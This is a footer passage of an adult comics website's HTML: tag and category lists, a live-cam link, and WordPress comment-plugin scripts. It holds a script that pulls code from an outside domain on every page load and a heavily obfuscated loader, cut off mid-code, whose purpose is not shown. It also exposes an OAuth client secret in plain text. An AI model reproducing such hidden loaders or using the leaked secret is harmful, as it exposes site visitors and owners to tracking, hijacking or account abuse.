<a href="https://www.superhq.net/tag/melkor-mancin" class="tag-cloud-link tag-link-4588 tag-link-position-28" style="font-size: 1em;">melkor mancin</a>
<a href="https://www.superhq.net/tag/milf" class="tag-cloud-link tag-link-3250 tag-link-position-29" style="font-size: 1em;">milf</a>
<a href="https://www.superhq.net/tag/montblank" class="tag-cloud-link tag-link-3305 tag-link-position-30" style="font-size: 1em;">Montblank</a>
<a href="https://www.superhq.net/tag/nutaku" class="tag-cloud-link tag-link-4882 tag-link-position-31" style="font-size: 1em;">Nutaku</a>
<a href="https://www.superhq.net/tag/oral" class="tag-cloud-link tag-link-1866 tag-link-position-32" style="font-size: 1em;">oral</a>
<a href="https://www.superhq.net/tag/os-simpsons" class="tag-cloud-link tag-link-715 tag-link-position-33" style="font-size: 1em;">os simpsons</a>
<a href="https://www.superhq.net/tag/palcomix" class="tag-cloud-link tag-link-4347 tag-link-position-34" style="font-size: 1em;">Palcomix</a>
<a href="https://www.superhq.net/tag/parodia" class="tag-cloud-link tag-link-1081 tag-link-position-35" style="font-size: 1em;">parodia</a>
<a href="https://www.superhq.net/tag/pegasus-smith" class="tag-cloud-link tag-link-12285 tag-link-position-36" style="font-size: 1em;">Pegasus Smith</a>
<a href="https://www.superhq.net/tag/peitoes" class="tag-cloud-link tag-link-2722 tag-link-position-37" style="font-size: 1em;">peitões</a>
<a href="https://www.superhq.net/tag/raistaz" class="tag-cloud-link tag-link-4754 tag-link-position-38" style="font-size: 1em;">RaiStaz</a>
<a href="https://www.superhq.net/tag/repost" class="tag-cloud-link tag-link-4811 tag-link-position-39" style="font-size: 1em;">repost</a>
<a href="https://www.superhq.net/tag/sacana" class="tag-cloud-link tag-link-4559 tag-link-position-40" style="font-size: 1em;">sacana</a>
<a href="https://www.superhq.net/tag/sem-censura" class="tag-cloud-link tag-link-2227 tag-link-position-41" style="font-size: 1em;">sem censura</a>
<a href="https://www.superhq.net/tag/spiderman" class="tag-cloud-link tag-link-2829 tag-link-position-42" style="font-size: 1em;">spiderman</a>
<a href="https://www.superhq.net/tag/teen-titans" class="tag-cloud-link tag-link-361 tag-link-position-43" style="font-size: 1em;">teen titans</a>
<a href="https://www.superhq.net/tag/tigrin" class="tag-cloud-link tag-link-12238 tag-link-position-44" style="font-size: 1em;">Tigrin</a>
<a href="https://www.superhq.net/tag/vpr" class="tag-cloud-link tag-link-12268 tag-link-position-45" style="font-size: 1em;">VPR</a>                        </div>
                    </div>
                </div>
			</footer>
            <div class="copyright"><strong>SuperHQ.net &copy; 2026</strong><p>Todos os direitos reservados</p></div>
		</div>
        <a href="#topo" class="back-to-top">Back to Top</a>
        <aside class="sidepanel">
    <div class="topbar">
        <div class="limit">
            <form class="search-form" method="get" action="https://www.superhq.net" role="search">
	<button class="search-submit" type="submit" role="button"><svg class="ico"><use xlink:href="#i-search"></use></svg></button>
	<input class="search-input" type="search" name="s" placeholder="PROCURE QUADRINHOS PELO NOME OU TIPO...">
</form>            <button class="close-menu"><span>Fechar</span> <svg class="ico"><use xlink:href="#i-x"></use></svg></button>
        </div>
    </div>

    <div class="limit">
        <div class="flexaside">
            <ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34231"><a href="https://www.superhq.net/" title="Home" alt="Home">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34239"><a href="https://www.superhq.net/contato" title="Contato" alt="Contato">Contato</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62841"><a target="_blank" href="https://pt.bongacams.com" title="Sexo ao Vivo" alt="Sexo ao Vivo">Sexo ao Vivo</a></li>
</ul>
                        <div class="categories"><ul>	<li class="cat-item cat-item-42"><a href="https://www.superhq.net/category/hentai-3d">3D</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://www.superhq.net/category/acompanhantes">Acompanhantes</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://www.superhq.net/category/antigas">Antigas</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.superhq.net/category/anuncios">Anúncios</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://www.superhq.net/category/cartoons">cartoons</a>
</li>
	<li class="cat-item cat-item-12433"><a href="https://www.superhq.net/category/casa-da-mae-joana-tufos">Casa da mãe Joana Tufos</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://www.superhq.net/category/familia-sacana">Família Sacana</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://www.superhq.net/category/futanari">Futanari</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.superhq.net/category/hentai">Hentai</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.superhq.net/category/hq">HQ</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://www.superhq.net/category/incesto">incesto</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://www.superhq.net/category/interracial">interracial</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.superhq.net/category/jab">Jab</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://www.superhq.net/category/jogos">Jogos</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://www.superhq.net/category/marlboroman">marlboroman</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://www.superhq.net/category/milftoon">milftoon</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.superhq.net/category/naruto">Naruto</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.superhq.net/category/pb">Pb</a>
</li>
	<li class="cat-item cat-item-12715"><a href="https://www.superhq.net/category/post">Post</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.superhq.net/category/seiren">Seiren</a>
</li>
	<li class="cat-item cat-item-6545"><a href="https://www.superhq.net/category/simptoons">Simptoons</a>
</li>
	<li class="cat-item cat-item-11375"><a href="https://www.superhq.net/category/tia-primas-cia">Tia, Primas e Cia</a>
</li>
	<li class="cat-item cat-item-12299"><a href="https://www.superhq.net/category/tufos">tufos</a>
</li>
	<li class="cat-item cat-item-12714"><a href="https://www.superhq.net/category/uncategorized-2">Uncategorized</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.superhq.net/category/y3df">y3df</a>
</li>
</ul></div>

            <div class="last-post">
                
                <h3>Último Post</h3>
                                                        <a href="https://www.superhq.net/2026/as-4-sacanas-cosplay-de-japinha.html" title="As 4 Sacanas, Cosplay de Japinha" class="link">
                        <span data-bg="https://www.superhq.net/wp-content/uploads2/2025/11/capa-300x465.webp" class="thumb rocket-lazyload" style="">
                            <img width="300" height="465" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20465'%3E%3C/svg%3E" alt="As 4 Sacanas, Cosplay de Japinha" data-lazy-src="https://www.superhq.net/wp-content/uploads2/2025/11/capa-300x465.webp" /><noscript><img width="300" height="465" src="https://www.superhq.net/wp-content/uploads2/2025/11/capa-300x465.webp" alt="As 4 Sacanas, Cosplay de Japinha" /></noscript>
                        </span>
                        <span class="date">24/jan</span>
                        <span class="title">As 4 Sacanas, Cosplay de Japinha</span>
                    </a>
                            </div>
        </div>
    </div>
</aside>        <script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/wp-content/themes/superhq_new/js/touchcarousel.js?ver=1769080773"></script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            $(".touch-dysplay").touchCarousel({
                directionNav: !1,
                scrollbar: !1,
                cursor: "col-resize"
            })
        </script>
                <script type="rocketlazyloadscript" data-rocket-src="https://cdn.jsdelivr.net/npm/@splidejs/splide@1.3.3/dist/js/splide.min.js"></script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        var splides = document.querySelectorAll('.slide_multiple');
        // 1. query slider elements: are there any splide elements?
        if(splides.length){
            // 2. process all instances
            for(var i=0; i<splides.length; i++){
                var splideElement = splides[i];
                //3.1 if no options are defined by 'data-splide' attribute: take these default options
                var splideDefaultOptions = {
                    type   : 'loop',
                                        perPage: 6,
                    breakpoints: {
                        1000: {
                            perPage: 5,
                        },
                        680: {
                            perPage: 4,
                            padding: 0,
                        },
						580: {
                            perPage: 2,
                            padding: 0,
                        },
                    },
                                        gap: '1rem',
                    padding: { left: 0, right: 100 },
                    autoplay: false,
                    interval: 50000,
                    pagination: false,
                    arrows: true,
                    rewind : true,
                }
                /**
                 * * 3.2 if options are defined by 'data-splide' attribute: default options will we overridden
                 * * see documentation: https://splidejs.com/guides/options/#by-data-attribute
                 * **/
                var splide = new Splide( splideElement, splideDefaultOptions ); 
                // 3. mount/initialize this slider
                splide.mount();
            }
        }
        </script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads2/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/superhq_new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.superhq.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Esconder Respostas","wc_show_replies_text":"Ver respostas","wc_msg_required_fields":"Preencha os campos obrigat\u00f3rios","wc_invalid_field":"A informa\u00e7\u00e3o de algum campo \u00e9 inv\u00e1lida","wc_error_empty_text":"por favor, preencha este campo para comentar","wc_error_url_text":"url \u00e9 inv\u00e1lida","wc_error_email_text":"endere\u00e7o de e-mail \u00e9 inv\u00e1lido","wc_invalid_captcha":"Captcha Inv\u00e1lida","wc_login_to_vote":"Voc\u00ea deve estar autenticado para votar","wc_deny_voting_from_same_ip":"Voc\u00ea n\u00e3o tem permiss\u00e3o para votar neste coment\u00e1rio","wc_self_vote":"N\u00e3o pode votar no seu coment\u00e1rio","wc_vote_only_one_time":"Voc\u00ea j\u00e1 votou para este coment\u00e1rio","wc_voting_error":"Erro ao votar","wc_banned_user":"Voc\u00ea est\u00e1 banido","wc_rate_limit_exceeded":"Too many requests. Please slow down.","wc_comment_edit_not_possible":"Este coment\u00e1rio n\u00e3o pode mais ser editado","wc_comment_not_updated":"Lamentamos, mas o coment\u00e1rio n\u00e3o foi atualizado","wc_comment_not_edited":"Voc\u00ea n\u00e3o fez altera\u00e7\u00f5es","wc_msg_input_min_length":"A entrada \u00e9 muito curta","wc_msg_input_max_length":"A entrada \u00e9 muito longa","wc_spoiler_title":"T\u00edtulo do spoiler","wc_cannot_rate_again":"Voc\u00ea n\u00e3o pode avaliar novamente","wc_not_allowed_to_rate":"Voc\u00ea n\u00e3o tem permiss\u00e3o para avaliar aqui","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Siga esse usu\u00e1rio","wc_unfollow_user":"Deixar de seguir esse usu\u00e1rio","wc_follow_success":"Voc\u00ea come\u00e7ou a seguir o autor desse coment\u00e1rio","wc_follow_canceled":"Voc\u00ea parou de seguir o autor desse coment\u00e1rio.","wc_follow_email_confirm":"Verifique seu e-mail e confirme a solicita\u00e7\u00e3o de seguir usu\u00e1rio.","wc_follow_email_confirm_fail":"N\u00e3o foi poss\u00edvel enviar o e-mail de confirma\u00e7\u00e3o.","wc_follow_login_to_follow":"Acesse sua conta para seguir os usu\u00e1rios.","wc_follow_impossible":"Voc\u00ea n\u00e3o pode seguir este usu\u00e1rio.","wc_follow_not_added":"Seguir falhou. Tente novamente mais tarde.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"1","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"1","googleClientID":"1059117676747-u4d73d7lj6m3v19l2crh69mc93b0duls.apps.googleusercontent.com","googleClientSecret":"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","cookiehash":"5872ad6b6f910518229dd70130ec8449","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copiado para a \u00e1rea de transfer\u00eancia!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"6Lc_9RIUAAAAAOObeXmnWD-3XhO3j92-rbVsIgPz","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"1","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"33554432","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Tem certeza que deseja excluir esse anexo?","wmuPhraseNotAllowedFile":"Tipo de arquivo n\u00e3o permitido","wmuPhraseMaxFileCount":"O n\u00famero m\u00e1ximo de arquivos enviados \u00e9 1","wmuPhraseMaxFileSize":"O tamanho m\u00e1ximo do arquivo para enviar \u00e9 2MB","wmuPhrasePostMaxSize":"O tamanho m\u00e1ximo do post \u00e9 32MB","wmuPhraseDoingUpload":"Envio em andamento! Aguarde.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"O post ID n\u00e3o existe","msgUploadingNotAllowed":"Desculpe, o upload n\u00e3o \u00e9 permitido para este post","msgPermissionDenied":"Voc\u00ea n\u00e3o tem permiss\u00f5es suficientes para realizar esta a\u00e7\u00e3o","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"\u003Cdiv class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\"\u003E\r\n    \u003Cdiv class=\"wmu-preview-remove\"\u003E\r\n        \u003Cimg class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\"\u003E\r\n        \u003Cdiv class=\"wmu-file-name\"\u003E[PREVIEW_FILENAME]\u003C/div\u003E\r\n        \u003C!--        \u003Cdiv class=\"wmu-delete\"\u003E\u00a0\u003C/div\u003E--\u003E\r\n    \u003C/div\u003E\r\n\u003C/div\u003E\r\n","isUserRated":"0","version":"7.6.45","wc_post_id":"43929","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https://www.superhq.net/wp-admin/admin-ajax.php","customAjaxUrl":"https://www.superhq.net/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://www.superhq.net/wp-json/wpdiscuz/v1/update","restNonce":"561490fa5c","is_rate_editable":"0","menu_icon":"https://www.superhq.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg.svg","menu_icon_hover":"https://www.superhq.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg_hover.svg","validateNonceForGuest":"1","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Tem certeza de que deseja excluir este coment\u00e1rio?","msgConfirmCancelSubscription":"Tem certeza de que deseja cancelar esta assinatura?","msgConfirmCancelFollow":"Tem certeza de que deseja deixar de seguir?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Seja o Primeiro a Comentar!",
        wc_comment_join_text: "Entre na discuss\u00e3o",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.45" id="wpdiscuz-combo-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit&amp;hl=pt-BR&amp;ver=1.0.0" id="wpdiscuz-google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" data-rocket-src="https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1769080773" id="akismet-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">
  ((function(script) {
    script.src = 'https://coracaodegelo.com/vH2S.js?' + new Date().getTime()
  }))([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')));
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-cfasync="false">!function(){"use strict";for(var t=decodeURI("wd%60andp%5EjZd%5CZZQP_%5DQYUNURVWGLIECONDPP?MCIL:BI;%3C65?%3C/6:0%3Eq%3C,3-%25160-+-%7D%20%20%7Dyyut(z%25v%7D~%25rU%20ovzlvqefgEol_fjonemibYfT%5E%5DY%5DaaMYMNbMMUSSWQT@@EWBB=H%3C%3C:A7?A49319.,3-+3/5-'!$,%7D~~z~~z-%7Dt)%7C%20von!pxjijjkkzsrmla%60_gfe%60%5Eo_WVg%5BchTWedQRaP%5BOQNMX%5BSNEEOOO%3EAG9@@:7G8F%3E2B6;9XWfizyhe%20HH%5DLK%25IZZZZZZZZZZZZZZZZZZZZZZZZZZ%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60%60ttttttttttH;Q,FK8%3C#A:%3ECAiQ4.edN%22)NKI3H%5DZDv%7BF3GCNB@@o%3C95Mi:3mxu$os-_1.Tns%60d@@p%5EfkechbgTXbbN%5E_IYKHRQ4BAQAR%20RBA?K=D?IGC3H%3E.!28082=4%25mgg!r%25%22-/%20%20,wv%7C$(v%25vu%7D~ym%20pxzt%7Cjrgqscnjln?_il_eg%5DX%60eQcW%5CZrARVywm%60jZxugZd)%3C=%22FK;A%5CsBA%3C4-A1%3E%3E('*2&&'(3330&*%22&(zw%22g(%22$qvsu!%20z%7CB65hjduznbebpOcf%5DqecYBXWcTbQM_KuCD'&26(%60kTRChr@@:DJ;").replace(/((\x40){2})/g,"$2").split("").map(((t,n)=>{const r=t.charCodeAt(0)-32;return r>=0&&r<95?String.fromCharCode(32+(r+n)%95):t})).join(""),n=[0,9,16,23,29,35,41,47,53,59,65,71,75,76,77,87,100,103,106,108,111,119,122,127,130,137,139,145,151,157,170,174,176,177,183,184,186,188,190,193,196,200,204,209,215,222,230,236,244,246,247,252,254,258,259,259,260,322,336,337,338,341,351,367,379,380,390,402,404,409,412,414,420,424,429,451,452,455,461,469,475,485,496,520,525,532,539,545,557,565,572,589,594,595,596,602,603,608,613],r=0;r<n.length-1;r++)n[r]=t.substring(n[r],n[r+1]);var e=[n[0],n[1],n[2],n[3],n[4],n[5],n[6],n[7],n[8],n[9],n[10]];e.push(e[1]+n[11]);var o=window,s=o.Math,i=o.Error,c=o.RegExp,u=o.document,l=o.navigator,h=o.Uint8Array;r=[e[7],n[12]+e[8],n[13]+e[8],n[14],n[15],n[16],n[17],n[18],n[19],n[20]];const f=n[21]+e[10],a={2:f+n[22],15:f+n[22],9:f+e[4],16:f+e[4],10:f+e[3],17:f+e[3],19:f+n[23],20:f+n[23],21:f+n[23]},Z=n[24]+e[10],d={2:e[2],15:e[2],9:e[4],16:e[4],10:e[3],17:e[3],5:n[25],7:n[25],19:n[23],20:n[23],21:n[23]},v={15:n[26],16:n[27],17:n[28],19:e[6],20:e[6],21:e[6]},w=n[29],C=w+n[30],E=w+e[7],D=n[31]+e[1]+n[32],g=n[33],p=g+(e[1]+n[34]),B=g+e[11],A=g+(e[11]+n[35]),y=[n[36],n[37],n[38],n[39],n[40],n[41],n[42],n[43],n[44],n[45]];function z(t,r,e){try{return n[46],t()}catch(t){if(r)return r(t)}}const Q=t=>{const[e]=t.split(n[48]);let[o,s,u]=((t,n)=>{let[r,e,...o]=t.split(n);return e=[e,...o].join(n),[r,e,!!o.length]})(t,n[49]);u&&z((()=>{throw new i(n[50])}),typeof handleException===n[47]?t=>{null===handleException||void 0===handleException||handleException(t)}:undefined);const l=new c(n[51]+e+n[52],n[53]),[h,...f]=o.replace(l,n[54]).split(n[55]);return{protocol:e,origin:o,[r[0]]:h,path:f.join(n[55]),search:s}},x=36e5,M=n[56],b=[[97,122],[65,90],[48,57]],j=n[57],N=(t,n)=>s.floor(s.random()*(n-t+1))+t;function _(t){let r=n[54];for(let n=0;n<t;n++)r+=M.charAt(s.floor(s.random()*M.length));return r}const m=()=>{const t=y[N(0,y.length-1)],r=N(0,1)?N(1,999999):(t=>{let r=n[54];for(let n=0;n<t;n++)r+=o.String.fromCharCode(N(97,122));return r})(N(2,6));return t+n[58]+r},I=(t,r)=>(null==t?void 0:t.length)?t.split(n[59]).map((t=>{const e=t.indexOf(n[58])+1,o=t.slice(0,e),s=t.slice(e);return o+r(s)})).join(n[59]):n[54],R=(t,r)=>{const{search:e,origin:i}=Q(t),c=e?e.split(n[59]):[],[u,l]=((t,n)=>{const r=[],e=[];return t.forEach((t=>{t.indexOf(n)>-1?e.push(t):r.push(t)})),[r,e]})(c,w);if(!u.length)return t;const h=((t,n)=>{const r=[],e=N(t,n);for(let t=0;t<e;t++)r.push(m());return r})(...c.length>4?[0,2]:[5,9]),f=n[60]+r;u.indexOf(f)<0&&u.push(f);const a=(t=>{const n=[...t];let r=n.length;for(;0!==r;){const t=s.floor(s.random()*r);r--,[n[r],n[t]]=[n[t],n[r]]}return n})([...u,...h]);let Z=((t,r)=>{const e=(t=>{let 